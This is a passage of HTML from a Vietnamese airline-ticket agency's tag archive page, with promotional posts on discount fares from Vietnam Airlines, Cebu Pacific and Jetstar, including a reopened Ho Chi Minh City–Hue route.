<p style="text-align: justify;">Muavere.com nhận thấy giá vé này <span style="text-decoration: underline;"><strong>không rẻ hơn</strong></span> so với giá vé trong chương trình &#8220;<a title="Jetstar bán vé 199.000 cho 3 ngày cuối tuần 26/9 – 28/9" href="http://www.muavere.com/2014/09/26/jetstar-ban-ve-199-000-cho-3-ngay-cuoi-tuan-26-9-28-9/" target="_blank">Jetstar bán vé 199.000 cho 3 ngày cuối tuần 26/9 – 28/9</a>&#8221; mặc dù hai chương trình diễn ra cùng thời điểm. Tuy nhiên, chương trình bán vé cuối tuần Jetstar sẽ kết thúc vào 23:59 28/9. Do vậy, quý khách nên đặt vé sớm nếu muốn có giá rẻ hơn.</p>
<p style="text-align: justify;">Là hãng hàng không quốc gia, Vietnam Airlines cũng đang tổ chức <a title="Vietnam Airlines bán vé 399000 đồng" href="http://www.muavere.com/2014/09/18/vietnam-airlines-lien-tiep-ban-ve-khuyen-mai-cho-thang-9-10/" target="_blank">bán vé giá từ <strong>399.000 đồng</strong></a> cho các chặng bay nội địa Việt Nam nhân sự kiện quan trọng này.</p>
<figure style="width: 544px" class="wp-caption alignnone"><img loading="lazy" alt="Vietnam Airlines giam gia nhan 60 nam ngay giai phong thu do Ha Noi" src="http://www.muavere.com/wp-content/uploads/Vietnam_airlines_60_nam_giai_phong_thu_do.png" width="544" height="408" /><figcaption class="wp-caption-text">Giá vé đặc biệt nhân kỉ niệm 60 năm giải phóng Thủ đô</figcaption></figure>
<p style="text-align: justify;"><a title="giá vé máy bay" href="http://www.muavere.com/hop-tac/bang-bao-gia-ve-may-bay-quoc-noi/" target="_blank">Giá vé máy bay</a> trên chưa bao gồm thuế và lệ phí. Giá khứ hồi bằng hai lần giá một chiều. Tùy thuộc vào tình trạng chỗ, các mức giá vé cao hơn có thể được áp dụng.</p>
<p style="text-align: justify;">Được biết vào ngày kỉ niệm 60 năm giải phóng thủ đô, Hà Nội cũng sẽ tổ chức nhiều chương trình chào mừng lớn. Tối 10/10, Hà Nội sẽ tổ chức bắn pháo hoa tại 30 điểm cầu, trong đó 5 điểm tầm cao ở hồ Hoàn Kiếm, Công viên Thống Nhất, hồ Tây, hồ Văn Quán, SVĐ Quốc gia Mỹ Đình, và 25 điểm pháo hoa tầm thấp được triển khai từ các quận, huyện trên địa bàn thủ đô.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Thư mục: <a href="https://www.muavere.com/category/ve-may-bay/khuyen-mai/" rel="category tag">Khuyến mãi</a>, <a href="https://www.muavere.com/category/ve-may-bay/" rel="category tag">Vé máy bay</a></span> <span class="entry-tags">Thẻ: <a href="https://www.muavere.com/tag/giai-phong-thu-do/" rel="tag">giải phòng thủ đô</a>, <a href="https://www.muavere.com/tag/jetstar/" rel="tag">Jetstar</a>, <a href="https://www.muavere.com/tag/ve-may-bay-di-ha-noi/" rel="tag">vé máy bay đi Hà Nội</a>, <a href="https://www.muavere.com/tag/ve-may-bay-di-ho-chi-minh/" rel="tag">vé máy bay đi Hồ Chí Minh</a>, <a href="https://www.muavere.com/tag/ve-may-bay-di-phu-quoc/" rel="tag">vé máy bay đi Phú Quốc</a>, <a href="https://www.muavere.com/tag/ve-may-bay-giam-gia/" rel="tag">vé máy bay giảm giá</a>, <a href="https://www.muavere.com/tag/vietnam-airlines/" rel="tag">Vietnam Airlines</a></span></p></footer></article><article class="post-8414 post type-post status-publish format-standard category-khuyen-mai category-ve-may-bay tag-cebu-pacific-air tag-cebupacific-air tag-sales-off-75 tag-ve-may-bay-giam-gia entry" aria-label="Giá vé Cebu tháng 7 giảm giá 75%" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.muavere.com/2014/07/02/gia-ve-cebu-thang-7-giam-gia-75/">Giá vé Cebu tháng 7 giảm giá 75%</a></h2>
</header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Chào đón tháng 7, <strong><a title="cebu" href="http://www.muavere.com/thong-tin-bo-ich/hang-van-chuyen/cebupacificair-cebupacific-air/" target="_blank">Cebu</a></strong> (tên đầy đủ Cebu Pacific Air &#8211; 5J) <strong>giảm giá vé 75%</strong> cho hầu hết các chặng bay trong đó có các chuyến bay từ Hồ Chí Minh và Hà Nội đi Manila Phi-líp-pin (Philippines). Chương trình giảm giá chỉ diễn ra trong 3 ngày cho các vé khởi hành trong tháng 8, 9, 10 năm nay.<br />
<a href="http://www.muavere.com/wp-content/uploads/cebu-giam-gia-ve-75-thang-7-2014.gif"><img loading="lazy" class="alignnone size-full wp-image-8415" alt="cebu-giam-gia-ve-75-thang-7-2014" src="http://www.muavere.com/wp-content/uploads/cebu-giam-gia-ve-75-thang-7-2014.gif" width="624" height="426" /></a><br />
Cụ thể, <strong><a title="vé giảm giá" href="http://www.muavere.com/tag/ve-may-bay-giam-gia/" target="_blank">vé giảm giá</a></strong> được mở bán từ 1/7 đến 3/7/2014 hoặc đến khi chỗ được bán hết (tùy điều kiện nào đến trước), chỉ áp dụng cho các vé có hành trình khởi hành từ 15/8 đến 30/11/2014. Điều kiện vé: cho phép đổi ngày giờ và hành trình, không cho đổi tên và không được phép hoàn vé hoặc hủy chỗ.</p>
<p style="text-align: justify;">Giá vé khứ hồi (chưa thuế) theo hành trình Hồ Chí Minh -Manila &#8211; Hồ Chí Minh: 24.75 USD + 22.25 USD = 47 USD. Giá vé có thuế phí là 74.75 USD + 52.25 USD = 127 USD khứ hồi. G<span style="font-size: 14px; line-height: 1.5em;">iá vé này chưa bao gồm phí thanh toán thẻ hoặc phí xuất vé. Những chặng bay được giảm giá khác:</span></p>
<p style="text-align: justify;"><img loading="lazy" class="alignnone size-full wp-image-8416" style="line-height: 1.5em;" alt="gia-ve-cebu-giam-75" src="http://www.muavere.com/wp-content/uploads/gia-ve-cebu-giam-75.gif" width="381" height="291" /></p>
<p style="text-align: justify;">Cebu là hãng hàng không giá rẻ số 1 cho đường bay Hồ Chí Minh/Hà Nội đi Manila Phi-líp-pin. Với chương trình khuyến mại đình kỳ hàng tháng, Cebu Pacific luôn là sự lựa chọn tốt cho khách hàng bay đi Phi-líp-pin. Một số chương trình giảm giá lớn của Cebu gần đây:</p>
<ul>
<li><a title="Cebu Pacific Air giảm giá vé còn 1USD" href="http://www.muavere.com/2014/05/15/cebu-pacific-air-giam-gia-ve-con-1usd-ap-dung-16-5/" target="_blank">Cebu Pacific Air giảm giá vé còn 1USD</a></li>
<li><a title="Cebu Pacific giảm giá vé 75% đầu tháng 4" href="http://www.muavere.com/2014/04/02/cebu-pacific-giam-gia-ve-75-dau-thang-4/" target="_blank" rel="”prev”">Cebu Pacific giảm giá vé 75% đầu tháng 4</a></li>
<li><a title="cebu giảm giá vé 80%" href="http://www.muavere.com/2013/11/15/cebupacific-bat-ngo-giam-gia-80-cho-toan-mang-bay/" target="_blank">Cebu giảm giá vé 80%</a></li>
</ul>
<p style="text-align: justify;">Quý khách có thể liên hệ dịch vụ <a title="đặt vé Cebu" href="http://www.muavere.com/thong-tin-bo-ich/hang-van-chuyen/cebupacificair-cebupacific-air/" target="_blank">đặt vé Cebu</a> của Vòng Tròn Số hoặc đặt trực tiếp trên website.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Thư mục: <a href="https://www.muavere.com/category/ve-may-bay/khuyen-mai/" rel="category tag">Khuyến mãi</a>, <a href="https://www.muavere.com/category/ve-may-bay/" rel="category tag">Vé máy bay</a></span> <span class="entry-tags">Thẻ: <a href="https://www.muavere.com/tag/cebu-pacific-air/" rel="tag">Cebu Pacific Air</a>, <a href="https://www.muavere.com/tag/cebupacific-air/" rel="tag">CebuPacific Air</a>, <a href="https://www.muavere.com/tag/sales-off-75/" rel="tag">sales off 75%</a>, <a href="https://www.muavere.com/tag/ve-may-bay-giam-gia/" rel="tag">vé máy bay giảm giá</a></span></p></footer></article><article class="post-8309 post type-post status-publish format-standard category-tin tag-jetstar tag-khai-truong-duong-bay tag-khuyen-mai-khai-truong tag-mo-duong-bay tag-mien-phi-1-chieu tag-mien-phi-chieu-ve tag-ve-may-bay-di-hue tag-ve-may-bay-giam-gia tag-ve-may-bay-mien-phi entry" aria-label="Vé máy bay Jetstar đi Huế giá rẻ 550.000đ trong hè 2014" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.muavere.com/2014/06/16/ve-may-bay-jetstar-di-hue-gia-re-550-000d-trong-he-2014/">Vé máy bay Jetstar đi Huế giá rẻ 550.000đ trong hè 2014</a></h2>
</header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Sau một thời gian dài ngừng bán <a title="vé máy bay từ Hồ Chí Minh đi Huế" href="http://www.muavere.com/chang-bay/ve-may-bay-di-hue-gia-re/" target="_blank">vé máy bay từ Hồ Chí Minh đi Huế</a>, Jetstar sẽ khai thác lại đường bay giữa Hồ Chí Minh và Huế kể từ 10/7. Theo đó, ngày 20/6 hệ thống Jetstar sẽ bắt đầu mở bán vé đi Huế với mức giá từ 550.000đ/chặng (chưa thuế phí). Giá vé có thuế phí khoảng 755.000 đồng. Đây là giá vé áp dụng cho một người/chiều, khứ hồi nhân đôi. Mức giá này là khá cạnh tranh so với mặt bằng giá vé đi Huế hiện nay của hai hãng <a title="vietjet air" href="http://www.muavere.com/thong-tin-bo-ich/hang-van-chuyen/vietjetair/" target="_blank">Vietjet Air</a> và <a title="vietnam airlines" href="http://www.muavere.com/hop-tac/bang-bao-gia-ve-may-bay-quoc-noi/" target="_blank">Vietnam Airlines</a>.</p>
<figure id="attachment_8310" aria-describedby="caption-attachment-8310" style="width: 595px" class="wp-caption aligncenter"><a href="http://www.muavere.com/wp-content/uploads/ve-may-bay-di-hue-550000.jpg"><img loading="lazy" class="wp-image-8310   " alt="gia ve may bay jetstar di hue mua he 550000" src="http://www.muavere.com/wp-content/uploads/ve-may-bay-di-hue-550000.jpg" width="595" height="221" srcset="https://www.muavere.com/wp-content/uploads/ve-may-bay-di-hue-550000.jpg 850w, https://www.muavere.com/wp-content/uploads/ve-may-bay-di-hue-550000-300x111.jpg 300w" sizes="(max-width: 595px) 100vw, 595px" /></a><figcaption id="caption-attachment-8310" class="wp-caption-text">Banner bán vé máy bay đi Huế giá rẻ 550.000 đã xuất hiện trên Jetstar.com. Click để xem rõ hơn.</figcaption></figure>
<p style="text-align: justify;">Trong khi Vietjet Air vẫn bám trụ đường Hồ Chí Minh &#8211; Huế thì Jetstar áp dụng chính sách mở bán vé theo đợt. Cụ thể, hãng chỉ mở bán <a title="vé máy bay hè" href="http://www.muavere.com/ve-may-bay/ve-may-bay-he-gia-re/" target="_blank">vé máy bay hè</a> hoặc vé máy bay tết khi lượng du khách đến Huế đông hơn. Không riêng gì trên chặng HCM-Huế, Jetstar còn áp dụng chiến thuật này với các chặng bay còn lại như <a title="vé Hà Nội đi Nha Trang" href="http://www.muavere.com/2012/04/06/jetstar-pacific-mo-lai-duong-bay-nha-trang-han-noi/" target="_blank">Hà Nội &#8211; Nha Trang</a> hay <a title="vé Hà Nội đi Đà Nẵng" href="http://www.muavere.com/2012/05/05/jetstar-pacific-mo-ngan-han-chang-bay-ha-noi-da-nang/" target="_blank">Hà Nội &#8211; Đà Nẵng</a>. Song song đó Jetstar vẫn duy trì các chặng bay trên trục HCM-Hà Nội, HCM-Đà Nẵng và các địa điểm khác.</p>
<p style="text-align: justify;"><span style="line-height: 1.5em;">Chính việc mở bán vé và tiếp thị khuyến mại nhân dịp tái khai thác đường bay làm cho khá nhiều khách hàng &#8220;chờ đợi&#8221; vé rẻ. Tuy nhiên, hành khách nên mua sớm nếu có nhu cầu đặt đoàn vì số lượng vé máy bay giá 550.000 đồng sẽ không nhiều. </span><span style="line-height: 1.5em;"><a title="đặt vé máy bay Jestar đi Huế giá rẻ" href="http://www.muavere.com/chang-bay/ve-may-bay-di-hue-gia-re/" target="_blank">Đặt vé máy bay Jetstar đi Huế giá rẻ</a> hoặc vé máy bay các hãng khác, quý khách vui lòng liên hệ <strong>Vòng Tròn Số</strong> theo các số điện thoại trên website này.</span></p>
<h2 style="text-align: center;"><span style="color: #ff0000;"><strong>VÉ MÁY BAY ĐI HUẾ &#8211; MUA CHIỀU ĐI MIỄN PHÍ CHIỀU VỀ </strong></span></h2>
<p style="text-align: justify;"><strong>Cập nhật 08:00 sáng ngày 20/6: </strong>Sáng 20/6, Jetstar công bố sẽ mở bán chương trình vé máy bay đi Huế giá 550.000 đồng như đã công bố nhưng đồng thời kèm theo ưu đãi: mua vé chiều đi miễn phí chiều về.</p>
<p style="text-align: justify;">Hành khách khi đặt vé máy bay từ Hồ Chí Minh đi Huế, sẽ được miễn về (Huế &#8211; HCM). Ưu đãi này chỉ diễn ra trong 10 tiếng, bắt đầu bán vé từ 14:00 chiều 20/6 và kết thúc vào 12:00 đêm ngày 20/6. Vé khuyến mại chỉ áp dụng cho các hành trình có ngày khởi hành từ 9/9 đến 23/10/2014. Số lượng mở bán có giới hạn, giá vé cao hơn có thể được áp dụng.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Thư mục: <a href="https://www.muavere.com/category/ve-may-bay/tin/" rel="category tag">Tin tức hàng không</a></span> <span class="entry-tags">Thẻ: <a href="https://www.muavere.com/tag/jetstar/" rel="tag">Jetstar</a>, <a href="https://www.muavere.com/tag/khai-truong-duong-bay/" rel="tag">khai trương đường bay</a>, <a href="https://www.muavere.com/tag/khuyen-mai-khai-truong/" rel="tag">khuyến mại khai trương</a>, <a href="https://www.muavere.com/tag/mo-duong-bay/" rel="tag">mở đường bay</a>, <a href="https://www.muavere.com/tag/mien-phi-1-chieu/" rel="tag">miễn phí 1 chiều</a>, <a href="https://www.muavere.com/tag/mien-phi-chieu-ve/" rel="tag">miễn phí chiều về</a>, <a href="https://www.muavere.com/tag/ve-may-bay-di-hue/" rel="tag">vé máy bay đi Huế</a>, <a href="https://www.muavere.com/tag/ve-may-bay-giam-gia/" rel="tag">vé máy bay giảm giá</a>, <a href="https://www.muavere.com/tag/ve-may-bay-mien-phi/" rel="tag">vé máy bay miễn phí</a></span></p></footer></article><div class="archive-pagination pagination"><ul><li class="active" ><a href="https://www.muavere.com/tag/ve-may-bay-giam-gia/" aria-label="Trang hiện tại" aria-current="page">1</a></li>
<li><a href="https://www.muavere.com/tag/ve-may-bay-giam-gia/page/2/">2</a></li>
<li><a href="https://www.muavere.com/tag/ve-may-bay-giam-gia/page/3/">3</a></li>
<li class="pagination-omission">&#x02026;</li> 
<li><a href="https://www.muavere.com/tag/ve-may-bay-giam-gia/page/5/">5</a></li>
<li class="pagination-next"><a href="https://www.muavere.com/tag/ve-may-bay-giam-gia/page/2/" >Trang sau &#x000BB;</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Sidebar chính" itemscope itemtype="https://schema.org/WPSideBar">
		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Bài viết mới</h4>

		<ul>
											<li>
					<a href="https://www.muavere.com/2026/01/16/cach-di-may-bay-an-toan-mua-dich-covid-19/">Cách đi máy bay an toàn mùa dịch Covid-19</a>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/co-hoi-so-huu-gia-ve-may-bay-khuyen-mai-8-3-cua-vietnam-airlines-va-bamboo-airways/">Cơ hội sở hữu giá vé máy bay khuyến mại 8/3 của Vietnam Airlines và Bamboo Airways</a>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/vi-sao-phap-cam-cac-chuyen-bay-noi-dia-chang-ngan/">Vì sao Pháp cấm các chuyến bay nội địa chặng ngắn?</a>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/ve-may-bay-tet-2022-mua-luc-nao-thi-hop-ly/">Vé máy  bay tết 2022, mua lúc nào thì hợp lý</a>
									</li>
											<li>
					<a href="https://www.muavere.com/2021/05/06/vietjet-air-khuyen-mai-ve-may-bay-0-dong-mua-he/">Vietjet Air khuyến mại vé máy bay 0 đồng mùa hè</a>
									</li>
					</ul>

		</div></section>
<section id="text-544543370" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tìm nội dung</h4>
			<div class="textwidget"><script>
  (function() {
    var cx = '016094626699320112064:mo57ninlvi4';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search></div>
		</div></section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Phản hồi gần đây</h4>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://www.muavere.com' rel='external nofollow ugc' class='url'>Cao Hợp</a></span> trong <a href="https://www.muavere.com/2013/05/01/mua-ve-may-bay-bang-voucher/#comment-41175">Mua vé máy bay bằng Voucher</a></li><li class="recentcomments"><span class="comment-author-link">Phuong Lan</span> trong <a href="https://www.muavere.com/2013/05/01/mua-ve-may-bay-bang-voucher/#comment-39264">Mua vé máy bay bằng Voucher</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.muavere.com/2021/01/26/ly-do-ngung-phat-loa-thong-bao-o-san-bay-va-danh-sach-cang-hang-khong-ap-dung-fids/' rel='external nofollow ugc' class='url'>Lý do ngưng phát loa thông báo ở sân bay và danh sách cảng hàng không áp dụng FIDS</a></span> trong <a href="https://www.muavere.com/2009/05/08/cach-nhan-tin-khuyen-mai-hang-khong-tai-muavere/#comment-39217">Cách nhận tin khuyến mãi vé máy bay tại Muavere.com</a></li><li class="recentcomments"><span class="comment-author-link">Ngọc hà</span> trong <a href="https://www.muavere.com/2020/11/12/vna-pa-khuyen-mai-ngay-le-doc-than-49000/#comment-38875">Vietnam Airlines và Pacific Airlines khuyến mại ngày lễ độc thân chỉ từ 49.000 đồng</a></li><li class="recentcomments"><span class="comment-author-link">Khanh Dương</span> trong <a href="https://www.muavere.com/2016/06/01/mexico-mien-thi-thuc-nhap-canh-cho-cong-dan-viet-nam-co-visa-phu-hop/#comment-28029">Mexico miễn thị thực nhập cảnh cho công dân Việt Nam có visa phù hợp</a></li></ul></div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Chuyên mục</h4>

			<ul>
					<li class="cat-item cat-item-124"><a href="https://www.muavere.com/category/ve-may-bay/cam-nang/" title="Cẩm nang đi máy bay, kinh nghiệm đi máy bay">Cẩm nang đi máy bay</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.muavere.com/category/ve-may-bay/khuyen-mai/" title="Vé máy bay khuyến mại mới nhất được cập nhật liên tục tại đây (08)38952228.">Khuyến mãi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.muavere.com/category/ve-may-bay/thong-bao/" title="Thông báo về hàng không, vé máy bay.">Thông báo</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.muavere.com/category/ve-may-bay/tin/" title="Các bài bình luận về hàng không trong nước &amp; quốc tế.">Tin tức hàng không</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://www.muavere.com/category/ve-may-bay/" title="Cập nhật thông tin mới nhất về vé máy bay, hàng không">Vé máy bay</a>
</li>
			</ul>

			</div></section>
<section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-wrap"><h4 class="widget-title widgettitle">Thẻ</h4>
<div class="tagcloud"><a href="https://www.muavere.com/tag/5-ngay-vang/" class="tag-cloud-link tag-link-1203 tag-link-position-1" style="font-size: 8.5426356589147pt;" aria-label="5 ngày vàng (7 mục)">5 ngày vàng</a>
<a href="https://www.muavere.com/tag/airasia/" class="tag-cloud-link tag-link-1162 tag-link-position-2" style="font-size: 12.124031007752pt;" aria-label="AirAsia (16 mục)">AirAsia</a>
<a href="https://www.muavere.com/tag/air-asia/" class="tag-cloud-link tag-link-585 tag-link-position-3" style="font-size: 11.581395348837pt;" aria-label="Air Asia (14 mục)">Air Asia</a>
<a href="https://www.muavere.com/tag/airasiax/" class="tag-cloud-link tag-link-1139 tag-link-position-4" style="font-size: 8pt;" aria-label="AirAsiaX (6 mục)">AirAsiaX</a>
<a href="https://www.muavere.com/tag/air-mekong/" class="tag-cloud-link tag-link-799 tag-link-position-5" style="font-size: 8pt;" aria-label="Air Mekong (6 mục)">Air Mekong</a>
<a href="https://www.muavere.com/tag/cebu-pacific-air/" class="tag-cloud-link tag-link-1031 tag-link-position-6" style="font-size: 9.6279069767442pt;" aria-label="Cebu Pacific Air (9 mục)">Cebu Pacific Air</a>
<a href="https://www.muavere.com/tag/gia-ve-may-bay-mua-he/" class="tag-cloud-link tag-link-704 tag-link-position-7" style="font-size: 8pt;" aria-label="giá vé máy bay mùa hè (6 mục)">giá vé máy bay mùa hè</a>
<a href="https://www.muavere.com/tag/jetstar/" class="tag-cloud-link tag-link-66 tag-link-position-8" style="font-size: 22pt;" aria-label="Jetstar (137 mục)">Jetstar</a>
<a href="https://www.muavere.com/tag/jetstar-pacicific/" class="tag-cloud-link tag-link-1143 tag-link-position-9" style="font-size: 10.062015503876pt;" aria-label="Jetstar Pacicific (10 mục)">Jetstar Pacicific</a>
<a href="https://www.muavere.com/tag/jetstar-pacific/" class="tag-cloud-link tag-link-1225 tag-link-position-10" style="font-size: 13.100775193798pt;" aria-label="Jetstar Pacific (20 mục)">Jetstar Pacific</a>
<a href="https://www.muavere.com/tag/khai-truong-duong-bay/" class="tag-cloud-link tag-link-897 tag-link-position-11" style="font-size: 9.6279069767442pt;" aria-label="khai trương đường bay (9 mục)">khai trương đường bay</a>
<a href="https://www.muavere.com/tag/khoanh-khac-vang/" class="tag-cloud-link tag-link-1148 tag-link-position-12" style="font-size: 10.496124031008pt;" aria-label="khoảnh khắc vàng (11 mục)">khoảnh khắc vàng</a>
<a href="https://www.muavere.com/tag/khuyen-mai-cuoi-tuan/" class="tag-cloud-link tag-link-1272 tag-link-position-13" style="font-size: 10.496124031008pt;" aria-label="khuyến mại cuối tuần (11 mục)">khuyến mại cuối tuần</a>
<a href="https://www.muavere.com/tag/khuyen-mai-khai-truong/" class="tag-cloud-link tag-link-1147 tag-link-position-14" style="font-size: 8pt;" aria-label="khuyến mại khai trương (6 mục)">khuyến mại khai trương</a>
<a href="https://www.muavere.com/tag/khuyen-mai-sinh-nhat/" class="tag-cloud-link tag-link-676 tag-link-position-15" style="font-size: 9.0852713178295pt;" aria-label="khuyến mại sinh nhật (8 mục)">khuyến mại sinh nhật</a>
<a href="https://www.muavere.com/tag/khuyen-mai-thu-sau/" class="tag-cloud-link tag-link-502 tag-link-position-16" style="font-size: 11.255813953488pt;" aria-label="khuyến mại Thứ Sáu (13 mục)">khuyến mại Thứ Sáu</a>
<a href="https://www.muavere.com/tag/mien-phi-1-chieu/" class="tag-cloud-link tag-link-1198 tag-link-position-17" style="font-size: 9.6279069767442pt;" aria-label="miễn phí 1 chiều (9 mục)">miễn phí 1 chiều</a>
<a href="https://www.muavere.com/tag/mien-phi-chieu-ve/" class="tag-cloud-link tag-link-1197 tag-link-position-18" style="font-size: 10.821705426357pt;" aria-label="miễn phí chiều về (12 mục)">miễn phí chiều về</a>
<a href="https://www.muavere.com/tag/mua-1-tang-1/" class="tag-cloud-link tag-link-1166 tag-link-position-19" style="font-size: 9.0852713178295pt;" aria-label="mua 1 tặng 1 (8 mục)">mua 1 tặng 1</a>
<a href="https://www.muavere.com/tag/mo-duong-bay/" class="tag-cloud-link tag-link-50 tag-link-position-20" style="font-size: 12.449612403101pt;" aria-label="mở đường bay (17 mục)">mở đường bay</a>
<a href="https://www.muavere.com/tag/thai-airasia/" class="tag-cloud-link tag-link-64 tag-link-position-21" style="font-size: 10.496124031008pt;" aria-label="Thai AirAsia (11 mục)">Thai AirAsia</a>
<a href="https://www.muavere.com/tag/tiger-air/" class="tag-cloud-link tag-link-1137 tag-link-position-22" style="font-size: 12.124031007752pt;" aria-label="Tiger Air (16 mục)">Tiger Air</a>
<a href="https://www.muavere.com/tag/tiger-airways/" class="tag-cloud-link tag-link-692 tag-link-position-23" style="font-size: 14.511627906977pt;" aria-label="Tiger Airways (27 mục)">Tiger Airways</a>
<a href="https://www.muavere.com/tag/vietjet/" class="tag-cloud-link tag-link-1303 tag-link-position-24" style="font-size: 8pt;" aria-label="Vietjet (6 mục)">Vietjet</a>
<a href="https://www.muavere.com/tag/vietjet-air/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 17.767441860465pt;" aria-label="Vietjet Air (55 mục)">Vietjet Air</a>
<a href="https://www.muavere.com/tag/vietnam-airlines/" class="tag-cloud-link tag-link-835 tag-link-position-26" style="font-size: 20.046511627907pt;" aria-label="Vietnam Airlines (91 mục)">Vietnam Airlines</a>
<a href="https://www.muavere.com/tag/ve-0-dong/" class="tag-cloud-link tag-link-1367 tag-link-position-27" style="font-size: 8pt;" aria-label="vé 0 đồng (6 mục)">vé 0 đồng</a>
<a href="https://www.muavere.com/tag/ve-99-000-dong/" class="tag-cloud-link tag-link-1247 tag-link-position-28" style="font-size: 8pt;" aria-label="vé 99.000 đồng (6 mục)">vé 99.000 đồng</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-can-tho/" class="tag-cloud-link tag-link-638 tag-link-position-29" style="font-size: 8pt;" aria-label="vé may bay đi Cần Thơ (6 mục)">vé may bay đi Cần Thơ</a>
<a href="https://www.muavere.com/tag/ve-may-bay-0-dong/" class="tag-cloud-link tag-link-1028 tag-link-position-30" style="font-size: 11.581395348837pt;" aria-label="vé máy bay 0 đồng (14 mục)">vé máy bay 0 đồng</a>
<a href="https://www.muavere.com/tag/ve-may-bay-cuoi-tuan/" class="tag-cloud-link tag-link-876 tag-link-position-31" style="font-size: 9.0852713178295pt;" aria-label="vé máy bay cuối tuần (8 mục)">vé máy bay cuối tuần</a>
<a href="https://www.muavere.com/tag/ve-may-bay-giam-gia/" class="tag-cloud-link tag-link-999 tag-link-position-32" style="font-size: 13.53488372093pt;" aria-label="vé máy bay giảm giá (22 mục)">vé máy bay giảm giá</a>
<a href="https://www.muavere.com/tag/ve-may-bay-khuyen-mai/" class="tag-cloud-link tag-link-1036 tag-link-position-33" style="font-size: 16.356589147287pt;" aria-label="vé máy bay khuyến mại (41 mục)">vé máy bay khuyến mại</a>
<a href="https://www.muavere.com/tag/ve-may-bay-mien-phi/" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 12.883720930233pt;" aria-label="vé máy bay miễn phí (19 mục)">vé máy bay miễn phí</a>
<a href="https://www.muavere.com/tag/ve-may-bay-mua-he/" class="tag-cloud-link tag-link-702 tag-link-position-35" style="font-size: 10.821705426357pt;" aria-label="vé máy bay mùa hè (12 mục)">vé máy bay mùa hè</a>
<a href="https://www.muavere.com/tag/ve-may-bay-tet/" class="tag-cloud-link tag-link-377 tag-link-position-36" style="font-size: 13.100775193798pt;" aria-label="vé máy bay tết (20 mục)">vé máy bay tết</a>
<a href="https://www.muavere.com/tag/ve-may-bay-tet-nguoc-dau/" class="tag-cloud-link tag-link-1365 tag-link-position-37" style="font-size: 8pt;" aria-label="vé máy bay tết ngược đầu (6 mục)">vé máy bay tết ngược đầu</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-bangkok/" class="tag-cloud-link tag-link-1016 tag-link-position-38" style="font-size: 10.062015503876pt;" aria-label="vé máy bay đi Bangkok (10 mục)">vé máy bay đi Bangkok</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-ha-noi/" class="tag-cloud-link tag-link-1097 tag-link-position-39" style="font-size: 8.5426356589147pt;" aria-label="vé máy bay đi Hà Nội (7 mục)">vé máy bay đi Hà Nội</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-kuala-lumpur/" class="tag-cloud-link tag-link-827 tag-link-position-40" style="font-size: 10.496124031008pt;" aria-label="vé máy bay đi Kuala Lumpur (11 mục)">vé máy bay đi Kuala Lumpur</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-nha-trang/" class="tag-cloud-link tag-link-830 tag-link-position-41" style="font-size: 8pt;" aria-label="vé máy bay đi Nha Trang (6 mục)">vé máy bay đi Nha Trang</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-singapore/" class="tag-cloud-link tag-link-974 tag-link-position-42" style="font-size: 12.666666666667pt;" aria-label="vé máy bay đi Singapore (18 mục)">vé máy bay đi Singapore</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-thai-lan/" class="tag-cloud-link tag-link-861 tag-link-position-43" style="font-size: 9.6279069767442pt;" aria-label="vé máy bay đi Thai Lan (9 mục)">vé máy bay đi Thai Lan</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-vinh/" class="tag-cloud-link tag-link-1054 tag-link-position-44" style="font-size: 9.0852713178295pt;" aria-label="vé máy bay đi Vinh (8 mục)">vé máy bay đi Vinh</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-da-nang/" class="tag-cloud-link tag-link-1099 tag-link-position-45" style="font-size: 8.5426356589147pt;" aria-label="vé máy bay đi Đà Nẵng (7 mục)">vé máy bay đi Đà Nẵng</a></div>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-544543386" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">VỀ CHÚNG TÔI</h4>
			<div class="textwidget"> 
